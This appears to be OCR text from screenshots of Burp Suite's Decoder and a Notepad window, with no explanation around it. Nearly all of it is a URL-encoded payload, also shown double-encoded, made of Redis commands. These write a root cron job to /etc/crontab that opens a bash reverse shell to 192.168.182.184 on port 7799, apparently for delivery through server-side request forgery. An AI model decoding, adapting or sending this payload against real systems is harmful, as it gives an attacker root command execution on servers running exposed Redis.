 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
%73%65%74%20%74%6f%6d%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72%6f%6f%74%20%62%61%73%68%20%2d%69%20%3e%26%
20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%32%2e%31%38%34%2f%37%37%39%39%20%30%3e%26%31%5c%6e%5c%6e%5c%6e%5c%6e%
22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%
61%6d%65%20%63%72%6f%6e%74%61%62%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%32%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25%37%34%25%30%64%25%30%61
Text Hex
Decode as ...
新建文本文档 (3).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%73%65%74%20%74%6f%6d%20%22%5c%6e%5c%6e%5c%6e%5c%6e%2a%20%2a%20%2a%20%2a%20%2a%20%72%6f%6f%74%20%62%61%73%68%20%2d
%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%32%2e%31%38%34%2f%37%37%39%39%20%30%3e%26%31%5c
%6e%5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e
%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0d%0a%73%61%76%65%0d%0a%71%75%69%74%0d%0a
%25%37%33%25%36%35%25%37%34%25%32%30%25%37%34%25%36%66%25%36%64%25%32%30%25%32%32%25%35%63%25%36%65%25%35%63%25%36%65%25%35
%63%25%36%65%25%35%63%25%36%65%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25%32%61%25%32%30%25
%37%32%25%36%66%25%36%66%25%37%34%25%32%30%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32%64%25%36%39%25%32%30%25%33%65
%25%32%36%25%32%30%25%32%66%25%36%34%25%36%35%25%37%36%25%32%66%25%37%34%25%36%33%25%37%30%25%32%66%25%33%31%25%33%39%25%33
%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%31%25%33%38%25%33%32%25%32%65%25%33%31%25%33%38%25%33%34%25%32%66%25
%33%37%25%33%37%25%33%39%25%33%39%25%32%30%25%33%30%25%33%65%25%32%36%25%33%31%25%35%63%25%36%65%25%35%63%25%36%65%25%35%63
%25%36%65%25%35%63%25%36%65%25%32%32%25%30%64%25%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37
%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%39%25%37%32%25%32%30%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%30%64%25
%30%61%25%36%33%25%36%66%25%36%65%25%36%36%25%36%39%25%36%37%25%32%30%25%37%33%25%36%35%25%37%34%25%32%30%25%36%34%25%36%32
%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%32%30%25%36%33%25%37%32%25%36%66%25%36%65%25%37
%34%25%36%31%25%36%32%25%30%64%25%30%61%25%37%33%25%36%31%25%37%36%25%36%35%25%30%64%25%30%61%25%37%31%25%37%35%25%36%39%25
%37%34%25%30%64%25%30%61